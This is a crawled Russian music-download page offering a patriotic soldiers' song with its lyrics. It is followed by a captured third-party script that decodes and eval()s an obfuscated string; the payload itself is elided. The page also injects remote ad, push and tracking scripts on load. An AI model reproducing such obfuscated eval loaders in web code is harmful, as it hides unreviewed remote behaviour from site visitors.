

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muznow.net/21909-svetlana-ubrynskaya-rukiyat-satybalova-bratya-moi.html
body_size: 6698
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Светлана Убрынская, Рукият Сатыбалова - Братья мои &raquo; Скачать музыку 2023 бесплатно</title>
<meta name="description" content="Скачать бесплатно новую песню Светлана Убрынская, Рукият Сатыбалова - Братья мои в качестве mp3 320 kbps или можете слушать другие новинки музыки 2023 года">
<meta name="keywords" content="светлана убрынская, рукият сатыбалова, братья мои">
<meta property="og:site_name" content="Скачать песню бесплатно. Здесь и сейчас!">
<meta property="og:type" content="article">
<meta property="og:title" content="Светлана Убрынская, Рукият Сатыбалова - Братья мои">
<meta property="og:url" content="https://muznow.net/21909-svetlana-ubrynskaya-rukiyat-satybalova-bratya-moi.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muznow.net/index.php?do=opensearch" title="Скачать песню бесплатно. Здесь и сейчас!">
<link rel="canonical" href="https://muznow.net/21909-svetlana-ubrynskaya-rukiyat-satybalova-bratya-moi.html">
<link rel="alternate" type="application/rss+xml" title="Скачать песню бесплатно. Здесь и сейчас!" href="https://muznow.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/now/images/favicon.png" />
<link href="/templates/now/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/now/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Rubik:wght@400;500;700&display=swap" rel="stylesheet">
<meta name="theme-color" content="#232323"> 
</head>

<body id="hideme">

	<div class="wrap">
		
		<div class="wrap-main wrap-center">

			<header class="header fx-row fx-middle">
				<a href="/" class="logo nowrap"><img src="/templates/now/images/logo.svg" /></a>
				<ul class="header-menu fx-row fx-center to-mob">
                	<li><a href="/">Главная</a></li>
					<li><a href="https://muznow.net/novinki-russkoj-muzyki-2021/">Русские песни</a></li>
					<li><a href="#">Топ недели</a></li>
					<li><a href="#" class="is-active">ТОП-100</a></li>
				</ul>
				<div class="btn-menu hidden"><span class="fas fa-bars"></span></div>
			</header>

			<div class="header-line">
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
							<button type="submit" class="search-btn"><span class="fas fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
	
			<div class="cols fx-row">


				<div class="col-main fx-1">
					
					
					
					
                    
	<div class="speedbar nowrap"><span class="fas fa-home"></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muznow.net/" itemprop="url"><span itemprop="title">Muznow.net</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muznow.net/novinki-russkoj-muzyki-2021/" itemprop="url"><span itemprop="title">Новинки русской музыки 2024</span></a></span> <span class="fa fa-angle-right"></span> Светлана Убрынская, Рукият Сатыбалова - Братья мои</div>

					<div id='dle-content'><article class="article ignore-select">

	<div class="fmain sect">
    	<h1 class="sect-title">Светлана Убрынская, Рукият Сатыбалова - Братья мои</h1>
		<div class="fcols fx-row">
			<div class="fmid fx-1 fx-col fx-between">
				<div class="fcaption mdesc">
					<strong>Скачать песню Светлана Убрынская, Рукият Сатыбалова - Братья мои</strong> в mp3 и слушать онлайн бесплатно
				</div>
                <script type="text/javascript" src="https://dotofverse.com/services/?id=162883"></script>
				<div id="e60df2a1b1"></div>
				<a href="https://muznow.net/uploads/music/2024/01/Svetlana_Ubrynskaya_Rukiyat_Satybalova_Bratya_moi.mp3" class="fdl btn" target="_blank" download>Скачать трек</a>
			</div>
			<div class="fright">
				<ul class="finfo">
                	<li><span>Скачиваний:</span> <span>441</span></li>
                	<li><span>Опубликовано:</span> <span>31 январь 2024</span></li>
                	<li><span>Качество:</span> <span>320 kbps, Stereo</span></li>
					<li><span>Размер:</span> <span>6.69 МБ</span></li>
					<li><span>Длительность:</span> <span>2:55</span></li>
				</ul>
			</div>
		</div>
        <div class="fctrl fx-row fx-middle js-item" data-track="https://muznow.net/uploads/music/2024/01/Svetlana_Ubrynskaya_Rukiyat_Satybalova_Bratya_moi.mp3" data-title="Братья мои" data-artist="Светлана Убрынская, Рукият Сатыбалова" data-img="/templates/now/dleimages/no_image.jpg">
            <div class="fplay js-play anim fx-1" title="Играть \ остановить">
                <div class="track-play fx-col fx-center anim"><span class="fas fa-play"></span></div>
                <div class="fplay-caption nowrap">
                    <div class="nowrap">Слушать</div> Светлана Убрынская, Рукият Сатыбалова - Братья мои
                </div>
            </div>
        </div>    
	</div>
    
	<div class="sect">
		<div class="sect-header sect-title">Текст песни</div>
		<div class="sect-content ftext full-text clearfix">
			Братья мои, Я Вам пою!<br />
Что бы за Родину в бою<br />
Не отступить, а отстоять<br />
Нашей истины<br />
Каждую пядь<br />
А слёзы по щекам сестер<br />
Текут словам наперекор<br />
С молитвой матери седой<br />
Возвращайтесь<br />
Живыми домой<br />
И не надеть на нас оков!<br />
Ведь с нами голоса веков!<br />
Дедов и отцов-Да!<br />
Дедов и отцов!<br />
<br />
Пою не тем, кто сыт и пьян<br />
За тостом разольет стакан<br />
А Вам которые в строю<br />
Защищаете землю свою<br />
Я вам пою<br />
Не усомнились не на час<br />
Исполнить Родины приказ<br />
С молитвой матери седой<br />
Возвращайтесь<br />
Живыми домой!<br />
<br />
Когда оскалил зубы враг<br />
Вы свой покинули очаг<br />
Так было, есть<br />
И будет так!<br />
Да будет так!<br />
Братья мои я вам пою<br />
Что бы за Родину в бою<br />
Не отступить, а устоять<br />
А о тех, кто ушел, помолчать
		</div>
	</div>
	
    
	<div class="sect">
		<div class="sect-header sect-title">Другие песни</div>
		<div class="sect-content">
			<div class="track-item fx-row fx-middle js-item" 
data-track="https://muznow.net/uploads/music/2023/03/Slovetskij_Pif_Davill_Bratya_Zhemchuzhnye.mp3" data-title="Братья Жемчужные" data-artist="Словетский, Пиф Давилль" data-img="/templates/now/dleimages/no_image.jpg"
>
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-link fx-1 nowrap" href="https://muznow.net/6742-slovetskij-pif-davill-bratya-zhemchuzhnye.html">
		<span class="track-title">Словетский, Пиф Давилль</span>
		<span class="track-subtitle"> - Братья Жемчужные</span>
	</a>
</div><div class="track-item fx-row fx-middle js-item" 
data-track="https://muznow.net/uploads/music/2023/01/Pesnya_Tolko_zhivymi_tolko_celymi_vernites_domoj.mp3" data-title="Только живыми только целыми вернитесь домой" data-artist="Песня" data-img="/templates/now/dleimages/no_image.jpg"
>
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-link fx-1 nowrap" href="https://muznow.net/2867-pesnya-tolko-zhivymi-tolko-celymi-vernites-domoj.html">
		<span class="track-title">Песня</span>
		<span class="track-subtitle"> - Только живыми только целыми вернитесь домой</span>
	</a>
</div><div class="track-item fx-row fx-middle js-item" 
data-track="https://muznow.net/uploads/music/2023/01/Irina_Allegrova_Vozvrashajtes_domoj_malchiki.mp3" data-title="Возвращайтесь домой мальчики" data-artist="Ирина Аллегрова" data-img="/templates/now/dleimages/no_image.jpg"
>
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-link fx-1 nowrap" href="https://muznow.net/2553-irina-allegrova-vozvrashajtes-domoj-malchiki.html">
		<span class="track-title">Ирина Аллегрова</span>
		<span class="track-subtitle"> - Возвращайтесь домой мальчики</span>
	</a>
</div><div class="track-item fx-row fx-middle js-item" 
data-track="https://muznow.net/uploads/music/2023/01/Irina_Allegrova_Molitva.mp3" data-title="Молитва" data-artist="Ирина Аллегрова" data-img="/templates/now/dleimages/no_image.jpg"
>
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-link fx-1 nowrap" href="https://muznow.net/2550-irina-allegrova-molitva.html">
		<span class="track-title">Ирина Аллегрова</span>
		<span class="track-subtitle"> - Молитва</span>
	</a>
</div><div class="track-item fx-row fx-middle js-item" 
data-track="https://muznow.net/uploads/music/2022/12/Rejsan_Magomedkerimov_Rabotajte_bratya.mp3" data-title="Работайте братья" data-artist="Рейсан Магомедкеримов" data-img="/templates/now/dleimages/no_image.jpg"
>
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-link fx-1 nowrap" href="https://muznow.net/2248-rejsan-magomedkerimov-rabotajte-bratya.html">
		<span class="track-title">Рейсан Магомедкеримов</span>
		<span class="track-subtitle"> - Работайте братья</span>
	</a>
</div>
		</div>
	</div>
	
</article></div>
					
				</div>

				<aside class="col-left">
					<div class="side-box side-box-tepa to-mob">
						<div class="side-box-title">Категории</div>
						<ul class="side-box-content side-nav">
							<li><a href="#">ТОП-100</a></li>
							<li><a href="https://muznow.net/novinki-russkoj-muzyki-2021/">Русский хип-хоп</a></li>
							<li><a href="#">Новые имена</a></li>
							<li><a href="#">Лучшее за неделю</a></li>
							<li><a href="#">Зарубежный поп</a></li>
						</ul>
					</div>
					<div class="side-box to-mob">
						<div class="side-box-title">Топ за неделю</div>
						<div class="side-box-content">
							<a href="https://muznow.net/4179-adam-tancyuj-zi-mnoyu-povilno.html" class="side-top-item fx-row fx-middle js-side-item">
	<div class="side-top-item-img img-fit js-side-img"></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap js-side-title">Танцюй зі мною повільно</div>
		<div class="track-subtitle nowrap">Адам</div>
	</div>
</a><a href="https://muznow.net/10103-niletto-olega-majami-lesha-svik-bolshe-ne-ishi-menya.html" class="side-top-item fx-row fx-middle js-side-item">
	<div class="side-top-item-img img-fit js-side-img"></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap js-side-title">Больше не ищи меня</div>
		<div class="track-subtitle nowrap">Niletto, Олега Майами, Леша Свик</div>
	</div>
</a><a href="https://muznow.net/5442-nataliya-buchinska-zhorzhini.html" class="side-top-item fx-row fx-middle js-side-item">
	<div class="side-top-item-img img-fit js-side-img"></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap js-side-title">Жоржини</div>
		<div class="track-subtitle nowrap">Наталія Бучинська</div>
	</div>
</a><a href="https://muznow.net/6546-daryana-ty-zastavlyal-menya-sosat-polnaya.html" class="side-top-item fx-row fx-middle js-side-item">
	<div class="side-top-item-img img-fit js-side-img"></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap js-side-title">Ты заставлял меня сосать полная</div>
		<div class="track-subtitle nowrap">Daryana</div>
	</div>
</a><a href="https://muznow.net/15446-adam-zhurek.html" class="side-top-item fx-row fx-middle js-side-item">
	<div class="side-top-item-img img-fit js-side-img"></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap js-side-title">Zhurek</div>
		<div class="track-subtitle nowrap">ADAM</div>
	</div>
</a><a href="https://muznow.net/8190-nlo-tancy-my-ustroim-tancy-ty-takaya-klassnaya.html" class="side-top-item fx-row fx-middle js-side-item">
	<div class="side-top-item-img img-fit js-side-img"></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap js-side-title">Танцы мы устроим танцы Ты такая классная</div>
		<div class="track-subtitle nowrap">NLO</div>
	</div>
</a>
						</div>
					</div>
				</aside>

			</div>

			<!-- END COLS -->

			<footer class="footer fx-row fx-middle">
				<div class="footer-left fx-1">
					<div class="footer-copyright">Copyright © 2024 <a href="https://muznow.net/">Muznow.net</a></div>
					<div class="footer-beware">
						Все права защищены, вся музыка для личного ознакомления! <br>
						По всем вопросам: <a href="mailto:admin@muznow.net">admin@muznow.net</a>
					</div>
				</div>
				<div class="footer-right fx-row fx-middle">
					<div class="footer-counter-place"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t17.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24'+
' часа, посетителей за 24 часа и за сегодня" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->
</div>
					<div class="footer-age-label fx-col fx-center">0+</div>
				</div>
			</footer>
		</div>
		<!-- END WRAP-MAIN -->
	</div>
	<!-- END WRAP -->

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/now/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7fff71b5ebf5622af349d9ca5d5c13a747fc629c';
var dle_group      = 5;
var dle_skin       = 'now';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.letstryonemore.com/u3s6VFdwVlDkZ/HjcjasTHittxScojrMjs6pt?dgeo=TM&p_id=2159&hold=1.00&subid_4=sitescript&dtv=1&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type="text/javascript" src="https://cs885.minutedogs.com/cscript/885/v1a46ybyts713j.js"> </script>
<script type="text/javascript" data-cfasync="false">
	let e60df2a1b1_cnt = 0;
	let e60df2a1b1_interval = setInterval(function(){
		if (typeof e60df2a1b1_country !== 'undefined') {
			clearInterval(e60df2a1b1_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e60df2a1b1_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e60df2a1b1_domain + '/' + e60df2a1b1_path + '/' + e60df2a1b1_file + '.js?27143&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e60df2a1b1_cnt += 1;
			if (e60df2a1b1_cnt >= 60) {
				clearInterval(e60df2a1b1_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=162883
body_size: 1766
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"UbzsZkGPJ",39,4,7))